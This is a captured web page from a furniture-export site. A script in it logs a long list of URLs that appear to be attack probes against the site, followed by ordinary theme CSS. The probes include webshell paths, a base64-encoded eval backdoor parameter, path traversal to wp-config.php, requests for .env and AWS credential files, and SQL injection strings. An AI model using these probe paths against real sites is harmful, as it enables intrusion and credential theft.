https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css, http://akkuartexports.com/, https://fonts.googleapis.com/css?family=Lato:300,400,700,900, https://yoast.com/shared-assets/scripts/wp-seo-premium-draft-js-plugins-source.min.js, http://akkuartexports.com/index.php?option=com_gmapfp&controller=editlieux&tmpl=component&task=upload_image, http://akkuartexports.com/index.php?option=comgmapfp&controller=editlieux&tmpl=component&task=upload_image, http://akkuartexports.com/index.php, http://akkuartexports.com/index.php?mod=system&op=orgtree&do=orgtree, http://akkuartexports.com/c6/Jhsoft.Web.login/AjaxForLogin.aspx, http://akkuartexports.com/?q=node&destination=node, http://akkuartexports.com/index.php?s=123,,,, https://yoast.com/shared-assets/scripts/wp-seo-premium-draft-js-plugins-source-2.0.0.min.js, http://akkuartexports.com/?PHPRC=/dev/fd/0, https://static.hsappstatic.net/MeetingsEmbed/ex/MeetingsEmbedCode.js, https://js.hsforms.net/forms/embed/v2.js, https://js.hubspot.com/integrated-app-embedder/v1.js, http://akkuartexports.com/?dumpmestep=1, http://akkuartexports.com/?plugin=, https://js.hsforms.net/forms/embed/7731602.js, http://akkuartexports.com/?wpfi-ajax=wp_freeio_ajax_register, http://akkuartexports.com/?connector=bridge, http://akkuartexports.com/?wpfi-ajax=wp_freeio_ajax_register&action=wp_freeio_ajax_register, https://js-eu1.hsforms.net/forms/embed/147377085.js, https://js-eu1.hsforms.net/forms/embed/v2.js, https://js-eu1.hubspot.com/integrated-app-embedder/v1.js, https://js-eu1.hs-scripts.com/147377085.js?integration=WordPress ]');
console.log('Unsecure External URLs: [ http://utmce.joshlobe.com/wp-content/themes/oxygen-theme/images/utmce-logo-small.png, http://akkuartexports.com/index.php?s=123, http://akkuartexports.com/robots.txt, http://akkuartexports.com/wp-content/themes/template-parts/content-single.php, http://akkuartexports.com/wp-content/themes/better-mag/footer.php, http://akkuartexports.com/wp-content/plugins/log.php, http://akkuartexports.com/system/storage/logs/seo_script.php, http://akkuartexports.com/wp-content/uploads/2019/03/seo_script.php, http://akkuartexports.com/bitrix/admin/seo_script.php, http://akkuartexports.com/system/logs/seo_script.php, http://akkuartexports.com/wp-content/uploads/2018/10/seo_script.php, http://akkuartexports.com/wp-content/themes/wp-conns.php, http://akkuartexports.com/connectors/resource/s_eval.php, http://akkuartexports.com/wp-content/plugins/contact-form-7/login.php?login=cmd, http://akkuartexports.com/wp-content/plugins/myshe.php, http://akkuartexports.com/wp-content/plugins/sfn.php, http://akkuartexports.com/wp-content/plugins/easyrotator-for-wordpress/a.php, http://akkuartexports.com/wp-content/uploads/2018/09/seo_script.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/accesson.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/image/ico/accesson.php, http://akkuartexports.com/templates/protostar/html/modules.php, http://akkuartexports.com/assets/images/pas.php, https://js.hs-scripts.com/7731602.js?integration=WordPress, http://akkuartexports.com/favicon.ico, http://akkuartexports.com/wp-includes/css/wp-config.php, http://akkuartexports.com/wp-content/uploads/index.php,, http://akkuartexports.com/wp-includes/Text/index.php,, http://akkuartexports.com/wp-content/uploads/index.php,,, http://akkuartexports.com/index.php?s=123,, http://akkuartexports.com/assets/js/app.js, http://akkuartexports.com/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-content/uploads/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-content/alfacgiapi/perl.alfa, http://akkuartexports.com/paypal/transparent/requestSecureToken/, http://akkuartexports.com/wp-includes/Text/index.php,,, http://akkuartexports.com/wp-content/uploads/index.php,,,, http://akkuartexports.com/index.php?s=123,,, http://akkuartexports.com/src/environments/environment.ts, http://akkuartexports.com/environments/.aws/.credentials, http://akkuartexports.com/wp-content/plugins/arforms/js/filedrag/upload.php?fname=a57bze8931.txt, http://akkuartexports.com/wp-content/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-content/plugins/wpgateway/wpgateway-webservice-new.php?wp_new_credentials=1, http://akkuartexports.com/jolokia/read/getDiagnosticOptions, http://akkuartexports.com/wp-content/plugins/fwduvp/content/downloader.php?path=../../../../wp-config.php, http://akkuartexports.com/wp-content/plugins/w3-total-cache/pub/sns.php, http://akkuartexports.com/ajax/api/content_infraction/getIndexableContent, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/2HBvorzltS60vd1fwoG4gvB1T5X.php?1=var_dump, http://akkuartexports.com/ucmdb-ui/cms/loginRequest.do;, http://akkuartexports.com/wp-content/plugins/seo-local-rank/admin/vendor/datatables/examples/resources/examples.php, http://akkuartexports.com/api/v4/auth, http://akkuartexports.com/nacos/v1/cs/configs?dataId=nacos.cfg.dataIdfoo&group=foo&content=helloWorld, http://akkuartexports.com/api/user/login, http://akkuartexports.com/interface/main/main_screen.php?auth=login&site=default, http://akkuartexports.com/carbon/admin/login_action.jsp, http://akkuartexports.com/api/v2/cmdb/system/admin/admin, http://akkuartexports.com/ajax/render/widget_tabbedcontainer_tab_panel, http://akkuartexports.com/admin/auth/reset-password, http://akkuartexports.com/imc/javax.faces.resource/dynamiccontent.properties.xhtml, http://akkuartexports.com/wp-content/plugins/wsecure/wsecure-config.php, http://akkuartexports.com/console/css/%2e%2e%2fconsole.portal, http://akkuartexports.com/rest/tinymce/1/macro/preview, http://akkuartexports.com/magmi/web/magmi_saveprofile.php, http://akkuartexports.com/magmi/web/magmi_run.php, http://akkuartexports.com/api/v4/ci/lint?include_merged_yaml=true, http://akkuartexports.com/sysmgmt/2015/bmc/session, http://akkuartexports.com/incom/modules/uploader/showcase/script.php, http://akkuartexports.com/axis2/axis2-admin/login, http://akkuartexports.com/page/exportImport/uploadOperation.jsp, http://akkuartexports.com/analytics/telemetry/ph/api/hyper/send?_c&_i=test, http://akkuartexports.com/public/index.php/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=)%20and%20updatexml(1,concat(0x7e,md5(\\, http://akkuartexports.com/hybridity/api/sessions, http://akkuartexports.com/dip/api/login, http://akkuartexports.com/druid/indexer/v1/sampler, http://akkuartexports.com/wp-content/plugins/about.php, http://akkuartexports.com/struts2-rest-showcase/orders/3, http://akkuartexports.com/sys/ui/extend/varkind/custom.jsp, http://akkuartexports.com/mifs/.;/services/LogService, http://akkuartexports.com/apisix/admin/user/login, http://akkuartexports.com/lucee/admin/imgProcess.cfm?file=/whatever, http://akkuartexports.com/lucee/admin/imgProcess.cfm?file=/../../../context/2HBvoq9IX4HvGoSfT7uoxN2ZvZ3.cfm, http://akkuartexports.com/zms/admin/index.php, http://akkuartexports.com/ws_utc/resources/setting/options, http://akkuartexports.com/ws_utc/resources/setting/keystore, http://akkuartexports.com/api/tokens, http://akkuartexports.com/zdm/cxf/login, http://akkuartexports.com/api/system/sessions, http://akkuartexports.com/api/v1/method.callAnon/cve_exploit, http://akkuartexports.com/service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1, http://akkuartexports.com/service/extension/backup/mboximport?account-name=admin&account-status=1&ow=cmd, http://akkuartexports.com/meaweb/os/mxperson, http://akkuartexports.com/thruk/cgi-bin/login.cgi, http://akkuartexports.com/webtools/control/SOAPService, http://akkuartexports.com/console/images/%2e%2e%2fconsole.portal, http://akkuartexports.com/service/rapture/session, http://akkuartexports.com/suite-api/api/auth/token/acquire, http://akkuartexports.com/api/timelion/run, http://akkuartexports.com/ui/h5-vsan/rest/proxy/service/com.vmware.vsan.client.services.capability.VsanCapabilityProvider/getClusterCapabilityData, http://akkuartexports.com/redfish/v1/SessionService/ResetPassword/1/, http://akkuartexports.com/redfish/v1/SessionService/Sessions/, http://akkuartexports.com/wp-admin/includes/index.php,, http://akkuartexports.com/wp-includes/Text/index.php,,,, http://akkuartexports.com/index.php?s=123,,,, http://akkuartexports.combin/sh, http://akkuartexports.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://https%3A%2F%2Fwww.akkuartexports.com%2Fimages-gallery-wooden-furniture%2Fimg-0865%2F/, http://akkuartexports.com/zms/admin/index.php,, http://akkuartexports.com/wp-includes/Text/index.php,,,,, http://akkuartexports.com/wp-content/uploads/index.php,,,,, http://akkuartexports.com/wp-admin/maint/index.php,, http://akkuartexports.com/wp-admin/maint/index.php,?action=register, http://akkuartexports.com/wp-admin/css/colors/blue/blue.php?wall=ZWNobyBhRHJpdjQ7ZXZhbCgkX1BPU1RbJ3Z6J10pOw==, http://akkuartexports.com/home_slider-sitemap.xml, http://akkuartexports.com/wp-content/plugins/core-plugin/include.php, http://akkuartexports.com/wp-admin/css/colors/index.php,, http://akkuartexports.com/wp-admin/css/colors/index.php,?action=register, http://akkuartexports.com/wp-admin/includes/index.php,,, http://akkuartexports.com/wp-admin/maint/index.php,,, http://akkuartexports.com/wp-admin/maint/index.php,,?action=register, http://akkuartexports.com/wp-admin/maint/index.php,?action=register,, http://akkuartexports.com/wp-admin/includes/index.php,?action=register, http://akkuartexports.com/?s=query&tag_id=1000, http://akkuartexports.com/?s=query&tag_id=1001, http://akkuartexports.com/wp-admin/includes/index.php,,?action=register, http://akkuartexports.com/wp-content/plugins/delightful-downloads/assets/vendor/jqueryFileTree/connectors/jqueryFileTree.php, http://akkuartexports.com/wp-content/plugins/backup-backup/includes/backup-heart.php, http://akkuartexports.com/wp-content/plugins/incache/index.php, http://akkuartexports.com/actuator/gateway/routes/2ablSQ7j0Q278ID9FKp2bSRDfxH, http://akkuartexports.com/actuator/gateway/refresh, http://akkuartexports.com/webtools/control/xmlrpc;/?USERNAME&PASSWORD=s&requirePasswordChange=Y, http://akkuartexports.com/ws/v1/cluster/apps/new-application, http://akkuartexports.com/solr/gettingstarted_shard1_replica_n1/config, http://akkuartexports.com/solr/gettingstarted_shard2_replica_n1/debug/dump?param=ContentStreams, http://akkuartexports.com/?s=query, http://akkuartexports.com/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/wp-content/plugins/wp-term.php, http://akkuartexports.com/favicon.ico?v=2.0, http://akkuartexports.com/bitrix/tools/spread.php, http://akkuartexports.com/bitrix/admin/index.php, http://akkuartexports.com/index.php/Wap/Public/wxapi?signature=testaaaa, http://akkuartexports.com/wp-content/themes/Newspaper/404.php, http://akkuartexports.com/wp-content/themes/Newspaper/404.php/wwryeryyj, http://akkuartexports.com/wp-content/themes/Newspaper/404.php/wp-content/themes/Newspaper/404.php, http://akkuartexports.com/include/mainpage/comp_news.php, http://akkuartexports.com/ALFA_DATA/alfacgiapi/alfa.perl, http://akkuartexports.com/webtools/control/forgotPassword;/ProgramExport, http://akkuartexports.com/wp-content/plugins/wp-automatic/inc/csv.php, http://akkuartexports.com/wp-content/plugins/smart-manager-for-wp-e-commerce/sm/woo-json.php, http://akkuartexports.com/api/.env, http://akkuartexports.com/app/config/.env, http://akkuartexports.com/vendor/laravel/.env, http://akkuartexports.com/sites/all/libraries/mailchimp/.env, http://akkuartexports.com/__tests__/test-become/.env, http://akkuartexports.com/lucee/admin/imgProcess.cfm?file=/../../../context/2qvQglzEnLdZdeBXkvMLJk7PQPk.cfm, http://akkuartexports.com/wp-content/plugins/wp-ver.php, http://akkuartexports.com/wp-content/plugins/wp-file-upload/wfu_file_downloader.php?0=echo+%22bbbbyyyy%22+%3E+wp-upgrades.txt&file=p&ticket=H&handler=dboption&session_legacy=1&dboption_base=cookies&dboption_useold=0&wfu_cookie=wp_wpfileupload_9, http://akkuartexports.com/rest/V1/guest-carts/1/estimate-shipping-methods, http://akkuartexports.com/webadmin/auth/verification.php, http://akkuartexports.com/servlet/~ic/bsh.servlet.BshServlet, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/2vAppWEumjqBqNiFZ27NC3tbGz4.php?1=var_dump, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/2vLdwAiFrS1m5GydgjtudzuRE4a.php?1=var_dump, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/304fk1wKVdbVfE1Q3mCI00kHhrZ.php?1=var_dump, http://akkuartexports.com/index.php?s=123,,,,, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/wizards/aspro/optimus/site/public/ru/ajax/show_basket_fly.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/wizards/aspro/mshop/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/wizards/aspro/optimus/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/wizards/aspro/next/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/wizards/aspro/max/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/components/aspro/oneclickbuy.max/script.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/components/aspro/oneclickbuy.mshop/script.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/components/aspro/oneclickbuy.optimus/script.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/components/aspro/oneclickbuy.next/script.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/components/aspro/oneclickbuy.lite/script.php, http://akkuartexports.com/bitrix/components/aspro/nuxxwld46xfn.php, http://akkuartexports.com/bitrix/components/aspro/oneclickbuy.tires2/script.php, http://akkuartexports.com/bitrix/components/aspro/oneclickbuy/script.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/components/aspro/oneclickbuy/script.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/components/aspro/nuxxwld46xfn.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3/install/wizards/aspro/allcorp3/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3/install/wizards/aspro/allcorp3/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.tires2/install/wizards/aspro/tires2/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.tires2/install/wizards/aspro/tires2/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.lite/install/wizards/aspro/lite/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.lite/install/wizards/aspro/lite/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/wizards/aspro/max/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/wizards/aspro/mshop/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/wizards/aspro/optimus/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/wizards/aspro/next/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/wizards/aspro/kshop/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/wizards/aspro/kshop/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp2/install/wizards/aspro/allcorp2/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp2/install/wizards/aspro/allcorp2/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.priority/install/wizards/aspro/priority/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.priority/install/wizards/aspro/priority/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3medc/install/wizards/aspro/allcorp3medc/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3medc/install/wizards/aspro/allcorp3medc/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/wizards/aspro/mshop/site/public/ru/ajax/show_basket_fly.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/wizards/aspro/max/site/public/ru/ajax/reload_basket_fly.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/wizards/aspro/next/site/public/ru/ajax/show_basket_fly.php, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/33BKw9zXWVzvpwGIxINAae1rRzG.php?1=var_dump, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/34HPgiMVT4g1NP6XC47F2AGPt0M.php?1=var_dump, http://akkuartexports.com/news-sitemap.xml, http://akkuartexports.com/wp-admin/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-admin/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-includes/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-includes/alfacgiapi/perl.alfa ]');
}
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.521 seconds, on 7 December 2025 @ 10:40 PM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.akkuartexports.com/wp-content/cache/wpfc-minified/lbktyfup/27yeb.css
body_size: 35795
content:
@font-face {
font-family: 'Genericons';
src: url(//www.akkuartexports.com/wp-content/themes/i-craft/fonts/genericons-regular-webfont.eot);
}
@font-face {
font-family: 'Genericons';
src: url([data-uri]) format('woff'),
url(//www.akkuartexports.com/wp-content/themes/i-craft/fonts/genericons-regular-webfont.ttf) format('truetype'),
url(//www.akkuartexports.com/wp-content/themes/i-craft/fonts/genericons-regular-webfont.svg#genericonsregular) format('svg');
font-weight: normal;
font-style: normal;
} [class*="genericon"] {
display: inline-block;
width: 16px;
height: 16px;
-webkit-font-smoothing: antialiased;
font-size: 16px;
line-height: 1;
font-family: 'Genericons';
text-decoration: inherit;
font-weight: normal;
font-style: normal;
vertical-align: top;
} [class*="genericon"] {
*overflow: auto;
*zoom: 1;
*display: inline;
}  .genericon-standard:before {       content: '\f100'; }
.genericon-aside:before {          content: '\f101'; }
.genericon-image:before {          content: '\f102'; }
.genericon-gallery:before {        content: '\f103'; }
.genericon-video:before {          content: '\f104'; }
.genericon-status:before {         content: '\f105'; }
.genericon-quote:before {          content: '\f106'; }
.genericon-link:before {           content: '\f107'; }
.genericon-chat:before {           content: '\f108'; }
.genericon-audio:before {          content: '\f109'; } .genericon-github:before {         content: '\f200'; }
.genericon-dribbble:before {       content: '\f201'; }
.genericon-twitter:before {        content: '\f202'; }
.genericon-facebook:before {       content: '\f203'; }
.genericon-facebook-alt:before {   content: '\f204'; }
.genericon-wordpress:before {      content: '\f205'; }
.genericon-googleplus:before {     content: '\f206'; }
.genericon-linkedin:before {       content: '\f207'; }
.genericon-linkedin-alt:before {   content: '\f208'; }
.genericon-pinterest:before {      content: '\f209'; }
.genericon-pinterest-alt:before {  content: '\f210'; }
.genericon-flickr:before {         content: '\f211'; }
.genericon-vimeo:before {          content: '\f212'; }
.genericon-youtube:before {        content: '\f213'; }
.genericon-tumblr:before {         content: '\f214'; }
.genericon-instagram:before {      content: '\f215'; }
.genericon-codepen:before {        content: '\f216'; } .genericon-comment:before {        content: '\f300'; }
.genericon-category:before {       content: '\f301'; }
.genericon-tag:before {            content: '\f302'; }
.genericon-time:before {           content: '\f303'; }
.genericon-user:before {           content: '\f304'; }
.genericon-day:before {            content: '\f305'; }
.genericon-week:before {           content: '\f306'; }
.genericon-month:before {          content: '\f307'; }
.genericon-pinned:before {         content: '\f308'; } .genericon-search:before {         content: '\f400'; }
.genericon-unzoom:before {         content: '\f401'; }
.genericon-zoom:before {           content: '\f402'; }
.genericon-show:before {           content: '\f403'; }
.genericon-hide:before {           content: '\f404'; }
.genericon-close:before {          content: '\f405'; }
.genericon-close-alt:before {      content: '\f406'; }
.genericon-trash:before {          content: '\f407'; }
.genericon-star:before {           content: '\f408'; }
.genericon-home:before {           content: '\f409'; }
.genericon-mail:before {           content: '\f410'; }
.genericon-edit:before {           content: '\f411'; }
.genericon-reply:before {          content: '\f412'; }
.genericon-feed:before {           content: '\f413'; }
.genericon-warning:before {        content: '\f414'; }
.genericon-share:before {          content: '\f415'; }
.genericon-attachment:before {     content: '\f416'; }
.genericon-location:before {       content: '\f417'; }
.genericon-checkmark:before {      content: '\f418'; }
.genericon-menu:before {           content: '\f419'; }
.genericon-top:before {            content: '\f420'; }
.genericon-minimize:before {       content: '\f421'; }
.genericon-maximize:before {       content: '\f422'; }
.genericon-404:before {            content: '\f423'; }
.genericon-spam:before {           content: '\f424'; }
.genericon-summary:before {        content: '\f425'; }
.genericon-cloud:before {          content: '\f426'; }
.genericon-key:before {            content: '\f427'; }
.genericon-dot:before {            content: '\f428'; }
.genericon-next:before {           content: '\f429'; }
.genericon-previous:before {       content: '\f430'; }
.genericon-expand:before {         content: '\f431'; }
.genericon-collapse:before {       content: '\f432'; }
.genericon-dropdown:before {       content: '\f433'; }
.genericon-dropdown-left:before {  content: '\f434'; }
.genericon-top:before {            content: '\f435'; }
.genericon-draggable:before {      content: '\f436'; }
.genericon-phone:before {          content: '\f437'; }
.genericon-send-to-phone:before {  content: '\f438'; }
.genericon-plugin:before {         content: '\f439'; }
.genericon-cloud-download:before { content: '\f440'; }
.genericon-cloud-upload:before {   content: '\f441'; }
.genericon-external:before {       content: '\f442'; }
.genericon-document:before {       content: '\f443'; }
.genericon-book:before {           content: '\f444'; }
.genericon-cog:before {            content: '\f445'; }
.genericon-unapprove:before {      content: '\f446'; }
.genericon-cart:before {           content: '\f447'; }
.genericon-pause:before {          content: '\f448'; }
.genericon-stop:before {           content: '\f449'; }
.genericon-skip-back:before {      content: '\f450'; }
.genericon-skip-ahead:before {     content: '\f451'; }
.genericon-play:before {           content: '\f452'; }
.genericon-tablet:before {         content: '\f453'; }
.genericon-send-to-tablet:before { content: '\f454'; } .genericon-uparrow:before {        content: '\f500'; }
.genericon-rightarrow:before {     content: '\f501'; }
.genericon-downarrow:before {      content: '\f502'; }
.genericon-leftarrow:before {      content: '\f503'; }.sidr {
display:none;
position:absolute;
position:fixed;
top:0;
height:100%;
z-index:999999;
width:260px;
overflow-x:none;
overflow-y:auto;
font-size:15px;
background:#333;
color:#fff;
-webkit-box-shadow:inset 0 0 5px 5px #222;
-moz-box-shadow:inset 0 0 5px 5px #222;
box-shadow:inset 0 0 5px 5px #222;
}
.sidr .sidr-inner {
padding:0 0 15px;
}
.sidr .sidr-inner>p {
margin-left:15px;
margin-right:15px;
}
.sidr.right {
left:auto;
right:-260px;
}
.sidr.left {
left:-260px;
right:auto;
}
.sidr h1,
.sidr h2,
.sidr h3,
.sidr h4,
.sidr h5,
.sidr h6 {
font-size:11px;
font-weight:normal;
padding:0 15px;
margin:0 0 5px;
color:#fff;
line-height:24px;
}
.sidr p {
font-size:13px;
margin:0 0 12px;
}
.sidr p a {
color:rgba(255,255,255,0.9);
}
.sidr>p {
margin-left:15px;
margin-right:15px;
}
.sidr ul {
display:block;
margin:0 0 15px;
padding:0;
border-top:1px solid #1a1a1a;
border-bottom:1px solid #4d4d4d;
}
.sidr ul li {
display:block;
margin:0;
line-height:32px;
border-top:1px solid #4d4d4d;
border-bottom:1px solid #1a1a1a;
}
.sidr ul li:hover,
.sidr ul li.active,
.sidr ul li.sidr-class-active {
line-height:32px;
}
.sidr ul li:hover>a,
.sidr ul li:hover>span,
.sidr ul li.active>a,
.sidr ul li.active>span,
.sidr ul li.sidr-class-active>a,
.sidr ul li.sidr-class-active>span {
background-color: #272727;
}
.sidr ul li a,
.sidr ul li span {
padding:0 15px;
display:block;
text-decoration:none;
color:#fff;
}
.sidr ul li ul {
border-bottom:none;
margin:0;
}
.sidr ul li ul li {
line-height:32px;
font-size:13px;
}
.sidr ul li ul li:last-child {
border-bottom:none;
}
.sidr ul li ul li:hover,
.sidr ul li ul li.active,
.sidr ul li ul li.sidr-class-active {
line-height:32px;
}
.sidr ul li ul li:hover>a,
.sidr ul li ul li:hover>span,
.sidr ul li ul li.active>a,
.sidr ul li ul li.active>span,
.sidr ul li ul li.sidr-class-active>a,
.sidr ul li ul li.sidr-class-active>span {
color: #FFFFFF;
}
.sidr ul li ul li a,
.sidr ul li ul li span {
color:rgba(255,255,255,0.8);
padding-left:30px;
}
.sidr ul li ul li ul li a,
.sidr ul li ul li ul li span {
padding-left:40px;
}
.sidr form {
margin:0 15px;
}
.sidr label {
font-size:13px;
}
.sidr input[type="text"],
.sidr input[type="password"],
.sidr input[type="date"],
.sidr input[type="datetime"],
.sidr input[type="email"],
.sidr input[type="number"],
.sidr input[type="search"],
.sidr input[type="tel"],
.sidr input[type="time"],
.sidr input[type="url"],
.sidr textarea,
.sidr select {
width:100%;
font-size:13px;
padding:5px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box;
margin:0 0 10px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
-ms-border-radius:2px;
-o-border-radius:2px;
border-radius:2px;
border:none;
background:rgba(0,0,0,0.1);
color:rgba(255,255,255,0.6);
display:block;
clear:both;
}
.sidr input[type=checkbox] {
width:auto;
display:inline;
clear:none;
}
.sidr input[type=button],
.sidr input[type=submit] {
color:#333;
background:#fff;
}
.sidr input[type=button]:hover,
.sidr input[type=submit]:hover {
background:rgba(255,255,255,0.9);
}.owl-theme .owl-controls{
margin-top: 10px;
text-align: center;
} .owl-theme .owl-controls .owl-buttons div{
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline; margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50); opacity: 0.5;
}  .owl-theme .owl-controls.clickable .owl-buttons div:hover{
filter: Alpha(Opacity=100); opacity: 1;
text-decoration: none;
} .owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
*display: inline; }
.owl-theme .owl-controls .owl-page span{
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
filter: Alpha(Opacity=50); opacity: 0.5;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #869791;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
filter: Alpha(Opacity=100); opacity: 1;
} .owl-theme .owl-controls .owl-page span.owl-numbers{
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
} .owl-item.loading{
min-height: 150px;
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/css/AjaxLoader.gif) no-repeat center center
}* {
-webkit-box-sizing: border-box;
-moz-box-sizing:    border-box;
box-sizing:         border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
display: block;
}
audio,
canvas,
video {
display: inline-block;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden] {
display: none;
}
html {
overflow-y: scroll; }
html,
button,
input,
select,
textarea {
font-family: "Open Sans", Helvetica, sans-serif;
font-family: "Roboto", Helvetica, sans-serif;
color : #575757;
}
body {
color: #575757;
line-height: 1.8;
margin: 0;
font-family: "Open Sans", Helvetica, sans-serif;
font-size: 14px;
}
a {
color: #95C837;
text-decoration: none;
}
a:visited {
color: #95C837;
}
a:focus {
outline: 0;
}
a:active,
a:hover {
color: #95C837;
outline: 0;
}
a:hover {
text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
font-family: Roboto, Georgia, serif;
line-height: 1.3;
}
h1 {
font-size: 48px;
margin: 33px 0;
}
h2 {
font-size: 30px;
margin: 25px 0;
}
h3 {
font-size: 22px;
margin: 22px 0;
}
h4 {
font-size: 20px;
margin: 25px 0;
}
h5 {
font-size: 18px;
margin: 30px 0;
}
h6 {
font-size: 16px;
margin: 36px 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
mark {
background: #ff0;
color: #000;
}
p {
margin: 0 0 24px;
}
code,
kbd,
pre,
samp {
font-family: monospace, serif;
font-size: 14px;
-webkit-hyphens: none;
-moz-hyphens:    none;
-ms-hyphens:     none;
hyphens:         none;
}
pre {
background: #f5f5f5;
color: #666;
font-family: monospace;
font-size: 14px;
margin: 20px 0;
overflow: auto;
padding: 20px;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
blockquote,
q {
-webkit-hyphens: none;
-moz-hyphens:    none;
-ms-hyphens:     none;
hyphens:         none;
quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
content: none;
}
blockquote {
font-size: 18px;
font-style: italic;
font-weight: 300;
margin: 24px 40px;
}
blockquote blockquote {
margin-right: 0;
}
blockquote cite,
blockquote small {
font-size: 14px;
font-weight: normal;
text-transform: uppercase;
}
blockquote em,
blockquote i {
font-style: normal;
font-weight: 300;
}
blockquote strong,
blockquote b {
font-weight: 400;
}
small {
font-size: smaller;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
dl {
margin: 0 20px;
}
dt {
font-weight: bold;
}
dd {
margin: 0 0 20px;
}
menu,
ol,
ul {
margin: 16px 0;
padding: 0 0 0 40px;
}
ul {
list-style-type: square;
}
nav ul,
